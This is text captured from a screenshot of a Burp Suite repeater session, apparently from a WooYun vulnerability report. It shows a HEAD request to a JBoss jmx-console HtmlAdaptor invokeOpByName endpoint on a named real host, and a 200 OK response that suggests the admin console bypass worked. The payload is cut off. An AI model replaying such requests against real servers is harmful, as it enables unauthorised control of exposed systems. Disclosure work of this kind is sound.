 burp suite v1.01
burp intruder repeater window help
proxy spider intruder repeater comms alerts
go cancel
< >
host cdm.czsie.com.cn
port 80
use SSL
HEAD
/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.a
HTTP/1.0
Host:cdm.czsie.com.cn
response html
HTTP/1.1 200 OK
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 08:00:00 CST
Set-Cookie: JSESSIONID=DDA205271EF3F90BF9EAC32881AC01CD; Path=/jmx-console
Content-Type: text/html
Content-Length: 1848
Date: Sat, 08 Dec 2012 05:20:47 GMT
< > 0 matches
done length: 308
www.wooyun.org